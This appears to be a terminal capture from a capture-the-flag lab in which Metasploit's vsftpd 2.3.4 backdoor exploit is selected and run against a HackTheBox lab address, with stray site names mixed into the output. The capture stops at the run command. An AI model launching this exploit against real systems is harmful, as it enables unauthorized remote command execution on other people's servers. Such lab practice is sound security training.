 (kali㉿kali)-[~]
$ msfconsole -q
msf6 > search vsftpd 2.3.4
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
HackTheBox
Exploit target:
Id Name
-- ----
0 Automatic
tryhackme
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set lhost 10.10.16.6
[-] Unknown datastore option: lhost. Did you mean RHOST?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run